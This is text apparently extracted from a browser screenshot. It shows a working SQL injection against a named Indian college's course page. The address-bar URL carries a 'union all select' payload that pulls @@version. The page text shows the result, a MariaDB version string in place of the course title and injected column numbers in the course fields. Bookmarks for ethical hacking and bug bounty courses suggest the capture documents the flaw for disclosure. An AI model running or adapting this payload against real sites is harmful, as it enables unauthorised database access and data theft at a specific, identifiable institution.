 https://www.hicas.ac.in/pg-course?link=mca%27%20union%20all%20select%201,2,3,4,@@version,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30--+
cmd Linux Commands Learn Ethical Hacki... Online Courses - A... Hacking Batch Sept... Course Introductio... BUG BOUNTY Nov... MSRC Researcher P... CSS Introduction Responsible Disclos... »
Home / Courses / Post Graduate / 10.3.37-MariaDB-cll-lve
10.3.37-MariaDB-cll-lve
HICAS Cour
ENTRY REQUIREMENTS
10
COURSE DURATION
11
INTAKE
12
INDUSTRY RECOGNITION
13
ADMISSION
360°
About the Department
14